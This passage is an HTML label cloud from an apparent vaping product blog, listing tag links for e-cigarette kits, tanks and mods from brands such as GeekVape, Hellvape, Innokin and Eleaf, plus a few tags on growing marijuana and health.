<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
